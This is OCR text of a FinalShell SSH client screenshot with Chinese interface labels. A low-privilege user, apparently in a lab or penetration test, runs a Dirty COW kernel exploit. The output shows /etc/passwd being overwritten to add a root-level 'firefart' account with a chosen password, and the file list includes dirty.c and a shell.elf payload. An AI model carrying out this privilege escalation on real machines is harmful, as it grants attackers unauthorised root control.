 FinalShell 3.9.5.7
同步状态
IP 192.168.3.64 复制
系统信息
运行 1 天
负载 1.46, 0.78, 0.35
CPU 10%
内存 17% 168M/980M
交换 0% 0/1.9G
内存 CPU 命令
2.4M 1 sshd
2.4M 1 sshd
1.9M 0.3 sshd
1.5M 0 init
23K 2K eth0
42K
29K
14K
0ms 本机
0
0
0
路径 可用/大小
/ 15.2G/17.3G
/dev/shm 490M/490M
/boot 427M/484M
高级版
1 web1 × 2 web1 × +
wwwuser:x:500:500::/home/wwwuser:/bin/bash
[wwwuser@localhost tmp]$ whoami
wwwuser
[wwwuser@localhost tmp]$ ./dirty 123
File /tmp/passwd.bak already exists! Please delete it and run again
[wwwuser@localhost tmp]$ ./dirty 12345
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 12345
Complete line:
firefart:fi3LLch28IK7A:0:0:pwned:/root:/bin/bash
mmap: 7f30ed684000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '12345'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
[wwwuser@localhost tmp]$ cat /etc/passwd
firefart:fi3LLch28IK7A:0:0:pwned:/root:/bin/bash
/nologin
命令输入 (按ALT键提示历史,TAB键路径,ESC键返回,双击CTRL切换) 历史 选项
文件 命令
/tmp 历史
lib64
lost+found
media
mnt
opt
proc
root
sbin
selinux
srv
sys
文件名 大小 类型 修改时间 权限 用户/用户组
.ICE-unix 文件夹 2019/10/07 01:25 drwxrwxrwx root/root
dirty 11.8 KB 2019/10/08 04:40 -rwxrwxr-x wwwuser/w...
dirty.c 4.7 KB 2019/10/08 04:39 -rwxrwxr-x wwwuser/w...
shell.elf 207 B 2019/10/08 02:59 -rw-rw-r-- wwwuser/w...
yum.log 0 2019/10/07 00:38 -rw------- root/root